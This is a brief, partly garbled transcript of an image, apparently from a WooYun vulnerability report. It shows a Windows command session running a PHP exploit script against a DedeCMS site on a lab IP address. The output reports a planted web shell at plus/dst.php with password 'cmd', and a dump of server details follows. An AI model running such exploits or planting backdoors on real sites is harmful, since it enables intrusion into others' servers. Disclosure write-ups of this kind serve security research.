 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>cd\
C:\>php exp.php 192.168.197.130 /dede7/
Congratulations,target exist this bug.
shell:http://192.168.197.130/dede7/plus/dst.php,pass:cmd.
C:\>
后门地址: http://192.168.197.130/dede7/plus/dst.php 密码: cmd 生成器:
echo 服务器系统.chr
服务器基本信息
服务器系统:WINNT
服务器操作系统文字编码:zh-cn
服务器IP:192.168.197.130
Web服务端口端口:80
PHP运行方式:APACHE2HANDLER
PHP版本:5.2.8
本文件路径:
服务器基本信息
提 交
完成 我的电脑 100%
www.wooyun.org